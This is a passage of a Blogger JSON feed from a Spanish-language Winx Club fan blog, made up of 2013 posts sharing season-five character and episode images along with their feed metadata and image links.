\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-jVgOspgV9NQ%2FUcRff8OxuVI%2FAAAAAAAA6Wg%2FS_pTSmPQfr0%2Fs1600%2FIMG_1685.PNG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hzBfx3GCtxM%2FUcRfhSSBfdI%2FAAAAAAAA6Wo%2FktJLWQ9ZzsY%2Fs1600%2Fyouloveit_ru_dafna_winx_bez_maski.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-7jv5TKvXG30%2FUcRfv8wdKOI%2FAAAAAAAA6XM%2Fih3k7K5ZOS4%2Fs1600%2Fyouloveit_ru_winx_club_season_5_disco.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-115F8GQ5DJA%2FUcRfc7bPnhI%2FAAAAAAAA6WQ%2FZwr7cmttvho%2Fs1600%2FIMG_1686.PNG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KjcDr9X4Obg%2FUcRf1_ZjLqI%2FAAAAAAAA6XU%2FtgRnaBc0cg8%2Fs1600%2Fyouloveit_ru_winx_club_season_5_flower_p.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-P0bBZ8RVhXE%2FUcRf-gRacuI%2FAAAAAAAA6X4%2FeQ7LK0LYA5o%2Fs1600%2Fyouloveit_ru_winx_club_season_5_yaht.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-AU8kv4wjaJI%2FUcRf86i79CI%2FAAAAAAAA6Xs%2FekbJy8A032Q%2Fs1600%2Fyouloveit_ru_winx_club_season_5_swimsuit.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-vduw_Ap0zJU%2FUcRf-uLuuZI%2FAAAAAAAA6X0%2F5Wx5n_-GeYc%2Fs1600%2Fyouloveit_ru_winx_koroleva_luna.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EHUm9-lJMos%2FUcRfdtTCxZI%2FAAAAAAAA6WU%2FLrIfIsZ1gk4%2Fs1600%2FIMG_1688.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-q0zKCwUsjSc%2FUcRfrXbl5-I%2FAAAAAAAA6W8%2Fe5dQ069eKzs%2Fs1600%2Fyouloveit_ru_layla_i_roi.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-N_LR_4uWbpM%2FUcRf3CGHaTI%2FAAAAAAAA6Xc%2Fq1ooG4ObhaM%2Fs1600%2Fyouloveit_ru_winx_club_season_5_fashion.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8975329950335028255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8975329950335028255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagenes-de-la-ropa-5-temporada-en-el.html","title":"¡¡Imágenes de la ropa 5º temporada en el juego Winx Party!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s72-c\/IMG_1685.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3491858104844710175"},"published":{"$t":"2013-06-05T18:15:00.000+02:00"},"updated":{"$t":"2013-06-05T18:15:00.410+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡Imagen del Winx Club Trendy con los especialistas tomando el sol en el Ártico!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutxIl1AgFuhAFyhZJjPgHMGvZ_MUywj9p5YN7m7Y5oQVJ9BbDW2PdMK39W0nttWqkFK_bbE4MS-BK1bBG5iCw75C921EnUGJ9RwAgBk5UYa0gjd6RuoUnN_y9210pGqdVQ0jpEyFjOw\/s1600\/_i337IB2J9I.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutxIl1AgFuhAFyhZJjPgHMGvZ_MUywj9p5YN7m7Y5oQVJ9BbDW2PdMK39W0nttWqkFK_bbE4MS-BK1bBG5iCw75C921EnUGJ9RwAgBk5UYa0gjd6RuoUnN_y9210pGqdVQ0jpEyFjOw\/s1600\/_i337IB2J9I.jpg\" height=\"640\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub y a nuestro blog amigo newwinxclubspain\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3491858104844710175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3491858104844710175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagen-del-winx-club-trendy-con-los.html","title":"¡Imagen del Winx Club Trendy con los especialistas tomando el sol en el Ártico!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutxIl1AgFuhAFyhZJjPgHMGvZ_MUywj9p5YN7m7Y5oQVJ9BbDW2PdMK39W0nttWqkFK_bbE4MS-BK1bBG5iCw75C921EnUGJ9RwAgBk5UYa0gjd6RuoUnN_y9210pGqdVQ0jpEyFjOw\/s72-c\/_i337IB2J9I.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4261229709763110781"},"published":{"$t":"2013-05-18T17:00:00.000+02:00"},"updated":{"$t":"2013-05-18T17:00:04.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Imagen de Roy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUWCkW83bE1E3vLY5LHgO4VYVZS2f7RbLved2Ot6nJ4uhaEjA6fdbcJDTBdM6bkj4XvAvqV-Prl2BycljHwXhM6PFZfS793xCOgDGE8IaoqV_UV1h95ATg-jMExJPcUe0huPegVo8PMg\/s1600\/Roy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUWCkW83bE1E3vLY5LHgO4VYVZS2f7RbLved2Ot6nJ4uhaEjA6fdbcJDTBdM6bkj4XvAvqV-Prl2BycljHwXhM6PFZfS793xCOgDGE8IaoqV_UV1h95ATg-jMExJPcUe0huPegVo8PMg\/s1600\/Roy.png\" height=\"640\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4261229709763110781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4261229709763110781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/imagen-de-roy.html","title":"Imagen de Roy"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUWCkW83bE1E3vLY5LHgO4VYVZS2f7RbLved2Ot6nJ4uhaEjA6fdbcJDTBdM6bkj4XvAvqV-Prl2BycljHwXhM6PFZfS793xCOgDGE8IaoqV_UV1h95ATg-jMExJPcUe0huPegVo8PMg\/s72-c\/Roy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6837742373432910163"},"published":{"$t":"2013-05-10T18:30:00.000+02:00"},"updated":{"$t":"2013-05-10T18:30:00.640+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡Imágenes 25º Episodio Winx Club 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIZtA2v4MA9MnTz0UBCN330ollWX80EAgD4NHpFhy80vMJDyxcunbEDZ9t8qYxyTnW6D9rSB0G3bHyxwRIL42p0ATrzgq4Z-CL6or4H0i4EVAdcopXTWUL2xzLprDwPAZ8w4dhnNLg-w\/s1600\/episodio+25+00947.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIZtA2v4MA9MnTz0UBCN330ollWX80EAgD4NHpFhy80vMJDyxcunbEDZ9t8qYxyTnW6D9rSB0G3bHyxwRIL42p0ATrzgq4Z-CL6or4H0i4EVAdcopXTWUL2xzLprDwPAZ8w4dhnNLg-w\/s1600\/episodio+25+00947.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8FniyZNTsCPh1Uka1OVBCvV2v5w9VWAoWpXeJCC90cWv0HyYzY7BMOiqcYZYolh-Udui-NMq6GFMuLnHw8sZBoAHCn_lAzgH1l4N-vDuFCVYWKI1rrWv009PvY9QNBzMJdfFDurLGUA\/s1600\/episodio+25+01044.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8FniyZNTsCPh1Uka1OVBCvV2v5w9VWAoWpXeJCC90cWv0HyYzY7BMOiqcYZYolh-Udui-NMq6GFMuLnHw8sZBoAHCn_lAzgH1l4N-vDuFCVYWKI1rrWv009PvY9QNBzMJdfFDurLGUA\/s1600\/episodio+25+01044.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkM2CtcsFiVMO1Dbx_T1pf_rEmVZ_ahfktjmA0g7BbP1rjTT7rAjAPqIbS163pH6zHm6eNlCTfi8Ij7G3fxzi3tbHF2lHCw5Mjm64sK4rzAUyAeia6_kgWrjwcL4SgZaisboAywPC8mw\/s1600\/episodio+25+01109.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkM2CtcsFiVMO1Dbx_T1pf_rEmVZ_ahfktjmA0g7BbP1rjTT7rAjAPqIbS163pH6zHm6eNlCTfi8Ij7G3fxzi3tbHF2lHCw5Mjm64sK4rzAUyAeia6_kgWrjwcL4SgZaisboAywPC8mw\/s1600\/episodio+25+01109.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicFhXkbRZB9zuhnMuB846HfYPGDLQjCPg3PeGgENLUGfWspPNrk1vMk0MMGuIYRon4kGCT7j2yBj7OAjhH62AmCA5Yydx2jB9d9Uv4XPL4N6HmQr09qAG0xQitSkPAsqs5WtgwbpdDpA\/s1600\/episodio+25+01307.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicFhXkbRZB9zuhnMuB846HfYPGDLQjCPg3PeGgENLUGfWspPNrk1vMk0MMGuIYRon4kGCT7j2yBj7OAjhH62AmCA5Yydx2jB9d9Uv4XPL4N6HmQr09qAG0xQitSkPAsqs5WtgwbpdDpA\/s1600\/episodio+25+01307.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnlawib_NA-RAIuYxqvg4HjC1PypXwF0fQLwS3qPJMoB9VweyM7tqjXyDq6YBRJIfT5rAUfnxWZgwSD4YuByqwmTY_VYnUOjfJf03XjfDsYF_aWLFxRCjfyrDdQ2uPgDWMYEjwdNQlw\/s1600\/episodio+25+01355.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnlawib_NA-RAIuYxqvg4HjC1PypXwF0fQLwS3qPJMoB9VweyM7tqjXyDq6YBRJIfT5rAUfnxWZgwSD4YuByqwmTY_VYnUOjfJf03XjfDsYF_aWLFxRCjfyrDdQ2uPgDWMYEjwdNQlw\/s1600\/episodio+25+01355.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-GrHd3M9_BRCleK9Tblvk33N3S7CASwR8-NC1r-nm5fL8LilvCXzSN04lNoGPTQ8X5nI_9c33gYgDJlHfmDb86C36n_8MTKjQD5-ra1Bp4lf2_j-kNOG9AREz4qy2Dd3TXNSEUaiTkw\/s1600\/episodio+25+01388.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-GrHd3M9_BRCleK9Tblvk33N3S7CASwR8-NC1r-nm5fL8LilvCXzSN04lNoGPTQ8X5nI_9c33gYgDJlHfmDb86C36n_8MTKjQD5-ra1Bp4lf2_j-kNOG9AREz4qy2Dd3TXNSEUaiTkw\/s1600\/episodio+25+01388.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsrf45QBHz1mbN8v8B5kKhqvt9n6tQzgZhorCWMDnuVAAjQ-UMA-dTiRsYTpGqaQpZKiXeZIwzkLYcQfPPNPjpfHpxAydunhYxBjdr2Q4HgAMa1X6C04ZqeaSg-fRgelfLE3KtTpebw\/s1600\/episodio+25+01797.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsrf45QBHz1mbN8v8B5kKhqvt9n6tQzgZhorCWMDnuVAAjQ-UMA-dTiRsYTpGqaQpZKiXeZIwzkLYcQfPPNPjpfHpxAydunhYxBjdr2Q4HgAMa1X6C04ZqeaSg-fRgelfLE3KtTpebw\/s1600\/episodio+25+01797.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRoW2QP_pj8yxNxQlNllEue1FMbR6tc-h9ehe501XV4JLW13knQsxH_5NKFuaIyHyi7T83saMCvPpUN_N_g17ZpAwpKwTjdvBv02rdk1qYie2feN_lAsKdZl1vPuGV_lYmPbtjb8ZXQ\/s1600\/episodio+25+02006.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRoW2QP_pj8yxNxQlNllEue1FMbR6tc-h9ehe501XV4JLW13knQsxH_5NKFuaIyHyi7T83saMCvPpUN_N_g17ZpAwpKwTjdvBv02rdk1qYie2feN_lAsKdZl1vPuGV_lYmPbtjb8ZXQ\/s1600\/episodio+25+02006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGS0fMvtluZmOar72k1NpU-GzxkH8cLGSRgTgHdvSSNz1HFg5OtHmS5fGPsAWdCPRHiNFEbgTWGwme333BCT1doP7_FJIs3vRIZFDZvkHlUodAM2hHYi7wvf-JXJeWhBL2LT0K2K-DHw\/s1600\/episodio+25+02195.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGS0fMvtluZmOar72k1NpU-GzxkH8cLGSRgTgHdvSSNz1HFg5OtHmS5fGPsAWdCPRHiNFEbgTWGwme333BCT1doP7_FJIs3vRIZFDZvkHlUodAM2hHYi7wvf-JXJeWhBL2LT0K2K-DHw\/s1600\/episodio+25+02195.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmYYDqz_YYOgw2nEm5GEpnCRD3RgM9pVKCVpTJKVAD7DpV4HYCEV_frMzq0BHA5JupFdM54ax3ZpwMF-LD_a96LVT4FxYdAGkgI5OgQi-Fexe233eW-GWY8opNA-XEGmiE1umLTk64jQ\/s1600\/episodio+25+02480.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmYYDqz_YYOgw2nEm5GEpnCRD3RgM9pVKCVpTJKVAD7DpV4HYCEV_frMzq0BHA5JupFdM54ax3ZpwMF-LD_a96LVT4FxYdAGkgI5OgQi-Fexe233eW-GWY8opNA-XEGmiE1umLTk64jQ\/s1600\/episodio+25+02480.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq8KPeqnWncBnI-Sgit_Sn1r7Z0vF5GcZpTXkrRalm-_EFwc2cBs2f2hwkOw0_bN6qj_M5dGwemd8fMAXV3hWg1o2RoA_RZMry3ZaLt0jo0zEck_AD1gKAv-hQuDWoQ4qEm4KQqLO0Hw\/s1600\/episodio+25+03353.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq8KPeqnWncBnI-Sgit_Sn1r7Z0vF5GcZpTXkrRalm-_EFwc2cBs2f2hwkOw0_bN6qj_M5dGwemd8fMAXV3hWg1o2RoA_RZMry3ZaLt0jo0zEck_AD1gKAv-hQuDWoQ4qEm4KQqLO0Hw\/s1600\/episodio+25+03353.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw0lBuxXV-57bgIM70I3bLYPgG46chJQWMd6mtFZBF28gOqiSYQdbkkoUpgntCXHOk9Pg5ryECmz5MoH7Ys66uDiSiBrXrFImOnzEzBzlF2n-ZEh6lRvyHpXFugLyR7A8cWWSxMobvbA\/s1600\/episodio+25+03968.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 